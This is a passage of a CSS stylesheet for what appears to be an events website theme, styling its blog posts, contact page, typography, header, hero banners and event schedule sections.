.blog-post-content .blog-post .area-content .list-item li:before {
  content: "";
  height: 15px;
  width: 15px;
  /* background-color: #f7ca18; */
  margin-right: 35px;
  position: absolute;
  left: 0;
  top: 14px;
}
@media (min-width: 768px) {
  .blog-post-content{
    margin-left:-15px;
  }
  .blog-post-content .blog-post .area-content {
    /*padding: 0 0 0 35px;*/
  }
  .blog-post-content .blog-post .area-content .list-item {
    margin-left: 35px;
  }
  .blog-post-content .blog-post .area-content .list-item li {
    padding-left: 50px;
  }
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 23px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 45px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .blog-post .area-content > h2:first-child {
    font-size: 18px;
    margin-top:0px!important;
  }
  .blog-post-content .blog-post .area-content .stats {
    margin-bottom: 15px;
  }
  .blog-post-content .blog-post .area-img {
    margin-bottom: 20px;
  }
  .blog-post-content .blog-post .list-item li {
    padding-left: 25px;
  }
  .blog-post-content .blog-post .area-content .blog-stats {
    margin-bottom: 15px;
  }

  .single-product .container{
    margin: 0 15px;
  }
}
.blog-post-content .share, .blog-post-content .comments, .blog-post-content .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content .share {
  text-align: center;
}
.blog-post-content .share h4 {
  margin-bottom: 30px;
}
.blog-post-content .share ul li {
  float: none;
  display: inline-block;
}
.blog-post-content .write-comments .buttons-set a {
  padding: 23px 60px;
}
@media (min-width: 768px) {
  .blog-post-content .comments {
    padding: 25px 0 55px;
  }
}
@media (max-width: 767px) {
  .blog-post-content .comments {
    padding: 0 0 35px;
  }

}

/* alignfull, alignwide support */
.entry__content .alignfull,
.entry__content .alignwide {
    margin-left  : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    max-width    : 100vw;
}

@media only screen and ( min-width: 950px ) {

    .entry__content .alignwide {
        margin-left  : -125px;
        margin-right : -125px;
        max-width    : 950px;
    }
}

.blog-content.blog-content-fullwidth {
  padding-top: 0 !important;
}

.blog-post-content.full-width .area-img {
  position: relative;
}
.blog-post-content.full-width .area-img .blog-text {
  position: absolute;
  bottom: 0px;
  left: 0px;
  top: 0;
  right: 0;
  margin: auto;
  color: #fff;
  height: 100px;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category {
  display: block;
  float: left;
  width: 100%;
  text-align: center;
}
.blog-post-content.full-width .area-img .blog-text .category a {
  display: inline-block;
  padding: 12px 20px;
  color: #484848;
  font-size: 13px;
  background-color: #fff;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .category a:hover {
  color: #fff;
  /* background-color: #f7ca18; */
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.blog-post-content.full-width .area-img .blog-text .article-title {
  display: block;
  margin: 20px 0;
  float: left;
  width: 100%;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-img .blog-text .article-title h2 {
    font-size: 18px;
  }
}
.blog-post-content.full-width .area-content {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-post-content.full-width .area-content .stats {
  float: left;
  width: 100%;
  border-bottom: 1px solid #acacac;
  padding-bottom: 45px;
  margin-bottom: 0;
  padding-top: 20px;
}
@media (max-width: 767px) {
  .blog-post-content.full-width .area-content {
    margin-top: 20px;
  }
}
.blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
  width: 100%;
  float: left;
}
.blog-post-content.full-width .write-comments {
  margin-top: 30px;
}
@media (min-width: 768px) {
  .blog-post-content.full-width .area-content, .blog-post-content.full-width .share, .blog-post-content.full-width .comments, .blog-post-content.full-width .write-comments {
    padding-left: 10%;
    padding-right: 10%;
  }
}
.blog-post .area-content h2{
    margin-bottom: 20px;
}
.sticky .blog-post .area-content h2{
    border-left:4px solid #acacac;padding-left:12px;
}
.blog-post-content .blog-post .area-content .blog-stats > span{
    margin-right: 26px;
    font-size: 11px;
    letter-spacing: 0.1em;
    display: inline-block;
    margin-right: 20px;
    margin-bottom: 5px;
    letter-spacing: 1.1px;
    line-height: 20px;
    font-family: "Montserrat-Light";
    font-size: 11px;
}
.blog-post-content .blog-post .area-content .blog-stats > span .fab{
    margin-right: 8px;
    font-size: 11px;
}

iframe {
    width: 100%;
    border-top-width: 0px;
    border-right-width: 0px;
    border-bottom-width: 0px;
    border-left-width: 0px;
}

iframe {
    border-width: 2px;
    border-style: inset;
    border-color: initial;
    border-image: initial;
}

/* Contact Us Page */

.map-contact iframe {
  width: 100% ;
  float: left;
}
#map {
  width: 100%;
  height: 500px;
}
.content-wrapper {
  overflow: hidden;
}
.content-wrapper .map-info {
  margin-left: 100px;
  margin-top: 45px;
  padding-left: 45px;
}
.content-wrapper .map-info .title-visit {
  margin-bottom: 45px;
}
.content-wrapper .map-info .title-visit h3 {
  font-weight: lighter;
  letter-spacing: 5px;
}
.content-wrapper .map-info .title-touch h3 {
  font-weight: lighter;
  letter-spacing: 6px;
  margin-left: 16px;
  word-spacing: -3px;
}
.content-wrapper .map-info .content-visit {
  margin-left: -2px;
  margin-top: 46px;
  padding-right: 73px;
}
.content-wrapper .map-info .content-visit p {
  margin: 0 0 22px;
}
.content-wrapper .map-info .content-touch {
  padding: 25px 16px;
}
.content-wrapper .map-info .content-touch a {
  color: #2c3240;
  word-spacing: 6px;
}
.content-wrapper .map-info .content-touch a:hover {
  color: #ff6600;
}
.content-wrapper .map-info .content-touch .content-address {
  margin-top: 21px;
}
.content-wrapper .map-info .content-touch a, .content-wrapper .map-info .content-touch span{
  font-family: "Montserrat-Light";
}
.content-wrapper .map-info a.link-contact {
  color: #ff6600 ;
  text-decoration: none;
  border-bottom: 1px solid #ff6600;
  padding-bottom: 2px;
}
.content-wrapper .contactForm {
  line-height: 65px;
  margin-bottom: -5px;
  padding: 75px 97px;
}
.content-wrapper .contactForm h3 {
  font-weight: lighter;
  letter-spacing: 5px;
  margin-left: 2px;
  word-spacing: 1.5px;
  font-size: 24px;
  font-family: "Montserrat-Light";
}
.content-wrapper .contactForm .form-list {
  padding: 0;
}
.content-wrapper .contactForm .form-list .form-name {
  line-height: 52px;
  margin-top: 33px;
}
.content-wrapper .contactForm .form-list .form-email {
  line-height: 55px;
  margin-top: 8px;
}
.content-wrapper .contactForm .form-list .form-message {
  line-height: 55px;
  margin-top: 7px;
}
.content-wrapper .contactForm .form-list .input-box {
  margin-right: 6px;
  margin-top: 1px;
}
.content-wrapper .contactForm .form-list .input-box input {
  border: 1px solid #dcdcdc;
  font-family: montserrat;
  height: 58px;
  padding: 0 15px;
  width: 100%;
}
.content-wrapper .contactForm .form-list .input-box textarea {
  border: 1px solid #dcdcdc;
  height: 140px;
  margin: 0 1px;
  width: 100%;
  padding: 0 15px;
  font-family: montserrat;
}
.content-wrapper .contactForm .buttons-set-contact {
  padding: 0;
}
.content-wrapper .contactForm .buttons-set-contact .button1 {
  border-style: none;
  float: right;
  line-height: normal;
  margin-right: 5px;
  margin-top: 26px;
  padding: 15px 66px;
  color:#fff;
}
.contact-us .map-info h3{
  margin:20px 0 10px 0;
  font-family: "Montserrat-Light";
  font-size:24px;
}
.contact-us .map-info .content-touch div{
  margin-top:12px;
}
.contact-us .map-info .content-visit p{
  font-family: "Montserrat-Light";
  font-size:17px;
  line-height:24px;
}
.contact-us .map-info .content-visit{
  margin-top: 45px;
}
@media (max-width: 991px) {
  .contact-us .map-info {
    margin-left: 0;
    margin-top: 30px;
  }
  .contact-us .map-info .title-visit {
    margin-bottom: 35px;
  }
  .contact-us .map-info .content-visit {
    padding-right: 0;
    margin-top: 0;
  }
}
@media (max-width: 767px) {
  .contact-us .map-info {
    padding: 0;
  }
  .contact-us .map-info .title-touch h3 {
    margin-left: 0px;
  }
  .contact-us .map-info .content-touch {
    padding-left: 0;
  }
  .contact-us .contactForm {
    padding: 0;
    padding-bottom: 75px;
  }
}

/* Typography Pages */
.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%;
}

.divider--sm {
  height: 25px;
}

.divider--md {
  height: 35px;
}

.divider--lg {
  height: 45px;
}

.line10 {
  line-height: 1;
}

.line15 {
  line-height: 1.5;
}

.line20 {
  line-height: 2;
}

.typography {
  color: #2d2d2d;
}
.typography .paragraphs p {
  line-height: 2;
  font-size: 14px;
  font-family: "Montserrat-Light";
  color: #757575;
}
.typography .title-page {
  margin-bottom: 20px;
  margin-top: 30px;
}
.typography .title-page h4 {
  padding-bottom: 10px;
  padding-left: 5px;
  padding-right: 5px;
  /* border-bottom: 3px solid #f7ca18; */
  display: inline-block;
}
.typography .highlighter p {
  color: #757575;
}
.typography .blockquotes p {
  padding: 15px 0px 15px 50px;
  color: #757575;
}
.typography .border-blockquotes p {
  /* border: 2px dashed #f7ca18; */
  padding: 45px 50px;
}
.typography .listing li {
  float: left;
  width: 100%;
  line-height: 1.5;
  font-family: "Montserrat-Light";
  font-size: 14px;
  margin-bottom: 20px;
  color: #757575;
}
.typography .listing .simple-list li:before {
  content: "";
  width: 20px;
  height: 20px;
  float: left;
  /* background-color: #f7ca18; */
  margin-right: 20px;
}
.typography .listing .decimal-list {
  list-style-type: none;
  counter-reset: myCounter;
}
.typography .listing .decimal-list li {
  text-indent: 0;
  position: relative;
  padding-left: 15px;
}
.typography .listing .decimal-list ul {
  counter-reset: myCounter1;
  list-style-type: none;
  padding: 0;
  margin: 7px 0 0 17px;
}
.typography .listing .decimal-list ul li:before {
  content: counter(myCounter1);
  counter-increment: myCounter1;
}
.typography .listing .decimal-list li:before {
  content: counter(myCounter);
  counter-increment: myCounter;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.typography .alignment p {
  color: #757575;
}
.post-content-body{padding-bottom: 55px;}
.page-content > h1:first-child,
.post-content-body > h1:first-child,
.page-content > h2:first-child,
.post-content-body> h2:first-child,
.page-content > h3:first-child,
.post-content-body > h3:first-child,
.page-content > h4:first-child,
.post-content-body> h4:first-child,
.page-content > h5:first-child,
.post-content-body> h5:first-child,
.page-content > h6:first-child,
.post-content-body> h6:first-child,
.comment-content > h1:first-child,
.comment-content > h2:first-child,
.comment-content > h3:first-child,
.comment-content > h4:first-child,
.comment-content > h5:first-child,
.comment-content > h6:first-child {
    margin-top: 0;
}






/*
@font-face {
  font-family: "Montserrat-Regular";
  src: url("fonts/Montserrat-Regular.otf");
}
@font-face {
  font-family: "Montserrat-Light";
  src: url("fonts/Montserrat-Light.otf");
}
@font-face {
  font-family: "Montserrat-Bold";
  src: url("fonts/Montserrat-Bold.otf");
}
*/
@font-face {
  font-family: "Montserrat-Hairline";
  src: url("fonts/Montserrat-Hairline.ttf");
}

@font-face {
  font-family: "Champagne-Limousines-Bold";
  src: url("fonts/Champagne-Limousines-Bold.ttf");
}

@font-face {
  font-family: "Champagne-Limousines";
  src: url("fonts/Champagne-Limousines.ttf");
}



/*--------------------------------------------------------------
    Body
--------------------------------------------------------------*/

body{
    font-family: "Montserrat-Regular";
}

.no-top{
    padding-top:0!important;
}

.spacer-35{
    height:35px;
    width:100%;
}


/*--------------------------------------------------------------
    Site Header
--------------------------------------------------------------*/

.site-branding{
    padding:0;
}

.site-title{
    margin:0;
}   

.site-title a img{
    /*max-height:35px;*/
    width:auto;
}

.top-header{
    padding:10px 0;
}

.top-header-bg{
    background:#161616;
}

.top-header .top-left{
    float:left;
}

.top-header ul{
    margin:0;
    padding:0;
    list-style:none;
}   

.top-header ul li{
    float:left
}

.top-header .top-left ul li{
    margin: 0 20px 0 0
}

.top-header .top-left ul li a{
    color:#ffffff;
    font-size:12px;
    text-decoration:none;
    display:block;
    font-family: 'Open Sans', sans-serif;
}

.top-header .top-left ul li a i{
    /*color:#ad4a08;*/
    margin:0 10px 0 0;  
}

.top-header .top-right{
    float:right;
}

.top-header .top-right ul li{
    border-left:2px solid #b3b3b3;
}

.top-header .top-right ul li:first-child{
    border:none
}

.top-header .top-right ul li:first-child a{
    /*color:#ff6600;*/
    font-weight:700;
}

.top-header .top-right ul li a{
    color:#ffffff;
    font-size:12px;
    line-height:12px;
    text-decoration:none;
    text-transform:uppercase;
    padding:0 10px;
    display:block;
    font-family: 'Open Sans', sans-serif;
    background:none;
}

.top-header.top-header-bg .top-right ul li a,
.top-header.top-header-bg .top-left ul li a,
.top-header.top-header-bg .top-left ul li a i{
  color:#b3b3b3;
}


.main-header{
    padding:0px 0;
    position:relative;
    z-index:99999;
    
}

.fix-header .main-header .container{
    position:relative
}

.fix-header .main-header .container:after{
    content: "";
    height:1px;
    width:100%;
    position:absolute;
    bottom:-20px;
    left:0;
    right:0;
    background:#fff
}

.main-header-bg{
    background:#fff;
    padding:20px 0;
    -webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    -moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.46);
    position:relative;
    z-index:999;
    border-bottom:none
}

.fix-header{
    position:absolute;
    top:0;
    left:0;
    right:0;
    z-index:9999;
}

.admin-bar .fix-header{
    top:34px;
}

.header-1 .header-cart .cart a,
.header-1 #site-navigation .cart a{
    background-color: #f89406; 
    background-size:25px 23px!important;
    border:1px solid #f89406;
}

.header-1 .header-cart .cart i.fa-opencart,
.header-1 #site-navigation .cart i.fa-opencart{
    position: absolute;
    z-index: 2;
    margin: 14px 0 0 46px;
    color:#fff;
    font-size:20px;
}

.mobile-cart{
    position:absolute;
    right:60px;
    bottom:0;
    display:none;
}

.mobile-cart a{ 
    font-size:15px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    border:1px solid #f89406;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    position:relative;
    display:block;
}

.mobile-cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}


.header-3 .top-header .top-left ul li a{
    color:#fff
}   

.header-3 .top-header  .top-left ul li a i{
    color:#96b790
}


.header-3 .top-header .top-right ul li:first-child a,
.header-3 .top-header .top-right ul li a{
    color:#fff
}

.header-3 .header-cart .cart a,
.header-3 #site-navigation .cart a{
    border:1px solid #fff
}

#site-navigation{
    margin:0;
}

#site-navigation .navbar-collapse{
    padding:0;
}

#site-navigation .nav li a{
    font-size:10px;
    text-transform:uppercase;
    color:#000;
    padding:14px 15px;
}

.fix-header .main-header-dark .container:after{
  height: 0px;
  background: transparent;

}

.main-header-dark #site-navigation .nav li a{
  color:inherit; 
}

.main-header-dark #site-navigation .nav li a:hover{
/*  color: #ff6600;*/
}

.main-header-dark .header-cart .cart a,
.main-header-dark #site-navigation .cart a{
  background-color: transparent;
}

.main-header-dark .header-cart .cart a:hover,
.main-header-dark #site-navigation .cart a:hover{
  background-color: #ff6600; 
  color:#fff; 
}

.main-header-dark #site-navigation .navbar-toggle{
  background-color: #757575;
}

.main-header-dark .mobile-cart a{
  color: #757575;
}

#site-navigation .nav > li > a:focus, 
#site-navigation .nav > li > a:hover {
    background: none;
    text-decoration: none;
}

.header-cart .cart,
#site-navigation .cart{
    margin:0 0 0 20px;
}

.header-cart .cart a,
#site-navigation .cart a{
   /* border:1px solid #ff6600;*/
    border-style: solid;
    border-width: 1px;
    border-radius:20px;
    margin:6px 0;
    padding:7px 20px!important;
    font-family: "Montserrat-Light";
    width:90px;
    background-size:25px 23px!important;
    position:relative;
}

.header-cart .cart a:before,
#site-navigation .cart a:before{
    display:block;
    content: "\f23d";
    font-family: 'FontAwesome';
    position:absolute;
    top:7px;
    right:20px;
    font-size:18px
}

.closecanvas{
    display:none;
}

/*--------------------------------------------------------------
    Hero 1
------------------------------------------------------------- */

.hero-1{
    position:relative;
    /*background:url(images/hero-1-img.jpg) no-repeat center center;*/
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-1:after, .hero-after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index: 10;
/*    background: rgba(217,30,24,.9);
    background: -moz-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%, rgba(255,102,0,.9) 100%); 
    background: -webkit-linear-gradient(-45deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(217,30,24,.9) 0%,rgba(255,102,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d91e18', endColorstr='#ff6600',GradientType=1 ); 
*/
}

.hero-1 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 40%;
    width: 60%;
    z-index: 900;
}

.hero-1 .hero-content .hero-title{
    font-size:36px;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px
}

.hero-1 .hero-content .hero-caption{
    font-size:26px;
    color:#fff;
    font-family: "Montserrat-Light";
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search{
    margin:0 0 45px;
}

.hero-1 .hero-content .hero-search input[type="text"]{
    border:2px solid #fff;
    padding: 25px 80px 25px 45px;
    color:#fff;
    font-size:22px;
    font-family: "Montserrat-Light";
    width:710px;
    background:rgba(240,243,243, 0.2) url(images/search.png)no-repeat 93% center;
    border-radius:50px;
    margin:0 auto;
}

.hero-1 .hero-content .hero-search input[type="text"]::-webkit-input-placeholder{
    color: #fff;
}
.hero-1 .hero-content .hero-search input[type="text"]::-moz-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-ms-input-placeholder{
    color: #fff;
}

.hero-1 .hero-content .hero-search input[type="text"]:-moz-placeholder{ 
    color: #fff;
}

.hero-1 .hero-location p{
    color:#fff;
    font-size:15px;
}

.hero-1 .hero-location p i{
    margin:0 5px;
}

.hero-1 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

/*--------------------------------------------------------------
    Hero 2
------------------------------------------------------------- */

.hero-2{
    position:relative;
    background:url(images/hero-2-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-2:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(117,1,121,.9);
    background: -moz-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%, rgba(214,16,16,.9) 100%);
    background: -webkit-linear-gradient(-45deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%);
    background: linear-gradient(135deg,  rgba(117,1,121,.9) 0%,rgba(214,16,16,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#750179', endColorstr='#d61010',GradientType=.9 );*/

}

.hero-2 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 28%;
    width: 60%;
    z-index: 900;
}

.hero-2 .hero-content .hero-title{
    font-size:75px;
    line-height:75px;
    color:#fff;
    font-family: "Champagne-Limousines";
    margin:0 0 30px
}

.hero-2 .hero-content .hero-caption{
    font-size:20px;
    line-height:20px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 10px;
}

.hero-2 .hero-content .hero-caption span{
    font-family: "Montserrat-Hairline";
}

.hero-2 .count-down{
    text-align:center;
    margin:0 0 40px;
}

.hero-2 .count-down li{
    font-size:36px;
    font-family: "Montserrat-Regular";
    display:inline-block;
    padding:25px 0;
    text-align:center;
    border:1px solid #fff;
    border-radius:5px;
    margin:0 15px;
    color:#fff;
    width:105px;
}

.hero-2 .count-down li span{
    display:block;
    font-size:17px;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.hero-2 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-2 .hero-location p i{
    margin:0 5px;
}

.hero-2 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-2 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
    -webkit-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    -moz-box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
    box-shadow:0px 5px 25px 0px rgba(0, 0, 0, 0.28);
}

.hero-2 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Hero 3
------------------------------------------------------------- */

.hero-3{
    position:relative;
    background:url(images/hero-3-img.jpg) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height:686px
}

.hero-3:after{
    content: "";
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
/*    background: rgba(17,90,0,.9);
    background: -moz-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%, rgba(0,0,0,.9) 100%); 
    background: -webkit-linear-gradient(-60deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%);
    background: linear-gradient(135deg,  rgba(17,90,0,.9) 0%,rgba(0,0,0,.9) 100%); 
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115a00', endColorstr='#000000',GradientType=1 ); */
}

.hero-3 .hero-content {
    height: auto;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 30%;
    width: 60%;
    z-index: 900;
}

.hero-3 .hero-content .hero-date{
    width:95px;
    height:95px;
    border-radius:50px;
    margin:0 auto 50px;
    background:#66a061;
    text-align:center;
    padding:20px 0;
    position:relative;
}

.hero-3 .hero-content .hero-date:before{
    background:rgba(248, 148, 6, 0.7);
    width:52px;
    height:52px;
    content: "";
    border-radius:50px;
    position:absolute;
    left:-7px;
    bottom:-8px;

}

.hero-3 .hero-content .hero-date .day{
    font-size:33px;
    color:#fff;
    font-family: "Montserrat-Regular";
    display:block;
}

.hero-3 .hero-content .hero-date .month{
    font-size:19px;
    color:#fff;
    font-family: "Montserrat-Light";
    display:block;
    text-transform:uppercase
}

.hero-3 .hero-content .hero-title{
    font-size:47px;
    line-height:47px;
    color:#fff;
    font-family: "Montserrat-Bold";
    text-transform:uppercase;
    margin:0 0 20px
}

.hero-3 .hero-content .hero-caption{
    font-size:36px;
    line-height:36px;
    text-transform:uppercase;
    color:#fff;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-location p{
    color:#fff;
    font-size:15px;
    margin:0 0 30px;
}

.hero-3 .hero-location p i{
    margin:0 5px;
}

.hero-3 .hero-location p a{
    font-size:12px;
    opacity:.6;
    text-decoration:underline;
    color:#fff;
    margin:0 5px;
}

.hero-3 .hero-purchase-ticket span{
    display:block;
    color:#ff6600;
    font-size:22px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 20px;
}

.hero-3 .hero-purchase-ticket a{
    display:inline-block;
    background:#ff6600;
    color:#fff;
    font-size:18px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    padding:20px 50px;
    border-radius:50px;
}

.hero-3 .hero-purchase-ticket a:hover{
    background:#fff;
    color:#ff6600;
}

/*--------------------------------------------------------------
    Section Today's Schedule
------------------------------------------------------------- */

.section-todays-schedule{
    background:#161616;
    padding:70px 0;
}

.section-todays-schedule .section-header{
    margin:0 0 35px;
}

.section-todays-schedule .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#ff6600;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    position:relative;
    padding:0 0 0 25px;
    margin: 0;
    display:inline-block;
    font-weight:700
}

.section-todays-schedule .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:0;
    top:4px;
    background:#ff6600;
}

.section-todays-schedule .section-header .todays-date{
    display:inline-block;
    font-size:14px;
    line-height:22px;
    color:#ff6600;
    float:right;
}

.section-todays-schedule .section-header .todays-date strong{
    color:#fff
}

.section-todays-schedule .section-header .todays-date i{
    margin:0 15px 0 0;
    font-size:18px;
}

.section-todays-schedule .section-content{
    position:relative;
}

.section-todays-schedule .section-content ul{
    list-style: none;
    margin: 0;
}

.section-todays-schedule .section-content ul li{
    float:left;
    padding:0 25px 20px;
    border-bottom:1px solid #464646;
    position:relative;
    height:93px;
}

.section-todays-schedule .section-content ul li.event-1{
    padding:0 25px 20px 0;
    margin:0 0 0 30px;
}

.section-todays-schedule .section-content ul li:after{
    content: "";
    width:6px;
    height:10px;
    background:url(images/events-arrow.png);
    display:block;
    position:absolute;
    top:10px;
    right:0;
}

.section-todays-schedule .section-content ul li.event-4:after{
    display:none;
}

.section-todays-schedule .section-content ul li.event-1:before{
    content: "";
    width:20px;
    height:19px;
    background:url(images/events-clock.png);
    display:block;
    position:absolute;
    bottom:-10px;
    left:0;
}

.section-todays-schedule .section-content ul li.event-2:before,
.section-todays-schedule .section-content ul li.event-3:before,
.section-todays-schedule .section-content ul li.event-4:before{
    content: "";
    width:7px;
    height:8px;
    background:url(images/events-dot.png);
    display:block;
    position:absolute;
    bottom:-4px;
    left:35px;
}

.section-todays-schedule .section-content .event-time{
    font-size:24px;
    line-height: 24px;
    display:block;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}

.section-todays-schedule .section-content .event-time strong{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    font-family: 'Open Sans', sans-serif;
}

.section-todays-schedule .section-content .event-name{
    font-size:12px;
    line-height: 12px;
    color:#d7d7d7;
    display:block;
    margin:0 0 10px;
    font-family: 'Open Sans', sans-serif;
    max-width: 200px;
    min-width: 180px;
    white-space: nowrap; 
    overflow: hidden;
    text-overflow: ellipsis; 
}

.section-todays-schedule .section-content .get-ticket{
    font-size: 10px;
    line-height: 10px;
    color:#fff;
    padding:5px 15px;
    background:#ff6600;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:none;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
}

.section-todays-schedule .section-content .get-ticket:hover{
    background:#fff;   
}

.section-todays-schedule .section-content .get-ticket:hover{
    color:#ff6600;
}

.section-todays-schedule .section-content .sold-ticket{
    font-size: 10px;
    color:#ff6600;
    padding:5px 15px;
    background:none;
    text-transform:uppercase;
    font-family: 'Open Sans', sans-serif;
    border:1px solid #ff6600;
    border-radius:20px;
    font-weight:700;
    display:inline-block;
    pointer-events: none;
    cursor: default;
}

.section-todays-schedule .section-content .event-list-label{
    color:#d7d7d7;
    font-size:12px;
    font-family: 'Open Sans', sans-serif;
    position:absolute;
    bottom:-4px;
    right:0;
}

.section-todays-schedule .section-content .event-list-label span{
    font-weight:300;
    font-family: 'Open Sans', sans-serif;
}

/*--------------------------------------------------------------
    Section Upcoming Events
------------------------------------------------------------- */

.section-upcoming-events{
    padding:70px 0 35px;
    background:#fff
}

.section-upcoming-events .section-header{
    overflow:hidden;
    margin:0 0 40px;
    padding:0 0 0 25px;
}

.section-upcoming-events .section-header h2{
    font-size:22px;
    line-height:22px;
    color:#373737;
    text-transform:uppercase;
    font-family: font-family: 'Open Sans', sans-serif;
    display:block;
    margin:0 0 25px;
    font-weight:700;
    position:relative;
}

.section-upcoming-events .section-header h2:before{
    display:block;
    width:5px;
    height:16px;
    content: "";
    position:absolute;
    left:-25px;
    top:4px;
    background:#ff6600;
}

.section-upcoming-events .section-header p{
    color:#6f6f6f;
    font-size:13px;
    font-family: "Montserrat-Light";
    line-height:22px;
    padding:0 2px;
    float:left;
    width:70%;
}

.section-upcoming-events .section-header a{
    color:#ff6600;
    border:1px solid #ff6600;
    background:#fff;
    display:inline-block;
    text-decoration:none;
    float:right;
    font-size:12px;
    font-family: "Montserrat-Light";
    padding:13px 25px;
    border-radius:20px;
    text-transform:uppercase;
    font-weight:300;
}

.section-upcoming-events .section-header a:hover{
    color:#fff
}

.section-upcoming-events .section-header a:hover{
    background:#ff6600;
}

.section-upcoming-events .section-content ul{
  list-style: none;
  margin: 0;
}

.section-upcoming-events .section-content ul li{
    width:33.333333%;
    float:left;
    position:relative;
}

.section-upcoming-events .section-content .price,
.section-upcoming-events .section-content .date{
    padding:15px;
    background:rgba(36,36,36, 0.8);
    position:absolute;
    top:0;
    text-align:center;
    text-transform:uppercase;
    color:#fff;
}

.section-upcoming-events .section-content .date{
    left:20px;
}

.section-upcoming-events .section-content .price{
    right:20px;
    background:rgba(36,36,36, 0.8);
}

.section-upcoming-events .section-content .price ins{
    background-color:transparent;
}

.section-upcoming-events .section-content .date a{
    color:#fff
}

.section-upcoming-events .section-content .date .day{
    font-size:30px;
    display:block;
    font-family: "Montserrat-Regular";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .month{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
    margin:0 0 5px;
}

.section-upcoming-events .section-content .date .year{
    font-size:10px;
    display:block;
    font-family: "Montserrat-Light";
}

.section-upcoming-events .section-content .info{
    padding:50px 20px 25px;
    position:absolute;
    bottom:0;
    left:0;
